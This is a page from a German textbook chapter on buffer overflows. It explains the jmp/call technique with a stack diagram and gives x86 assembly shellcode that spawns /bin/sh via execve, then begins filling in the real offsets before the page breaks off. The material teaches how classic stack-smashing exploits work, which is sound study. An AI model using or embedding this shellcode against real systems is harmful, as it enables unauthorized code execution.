 272                             Kapitel 11: Buffer-Overflow

J steht hier für Jump und C für Call. Der Programmfluss sieht folgendermaßen aus:
bottom of          DDDDDDDDEEEEEEEEEEEE     EEEE   FFFF    FFFF   FFFF   FFFF   top of

memory             89ABCDEF0123456789AB     CDEF   0123    4567   89AB   CDEF   memory

                   buffer                   sfp    ret     a      b      c



<------           [JJSSSSSSSSSSSSSSCCss][ssss][0xD8][0x01][0x02][0x03]

                   ^|^             ^|                  |

                   |||_____________||____________| (1)

            (2)     ||_____________||

                     |______________| (3)

top of                                                                          bottom
of

stack
stack

Der Programmcode nach diesen Modifikationen:
     jmp   offset-to-call                 #2   bytes
     popl %esi                            #1   byte
     movl %esi,array-offset(%esi)         #3   bytes
     movb $0x0,nullbyteoffset(%esi)       #4   bytes
     movl $0x0,null-offset(%esi)          #7   bytes
     movl $0xb,%eax                       #5   bytes
     movl %esi,%ebx                       #2   bytes
     leal  array-offset,(%esi),%ecx       #3   bytes
     leal  null-offset(%esi),%edx         #3   bytes
     int   $0x80                          #2   bytes
     movl $0x1, %eax                      #5   bytes
     movl $0x0, %ebx                      #5   bytes
     int   $0x80                          #2   bytes
     call  offset-to-popl                 #5   bytes
     /bin/sh string goes here.

Wenn wir die Offsets von Jump nach Call, von Call nach popl, von der String-Adresse
zum Array und von der Stringadresse zu Null einberechnen, erhält man:
     jmp     0x26                         # 2 bytes
     popl    %esi                         # 1 byte
     movl    %esi,0x8(%esi)               # 3 bytes
 
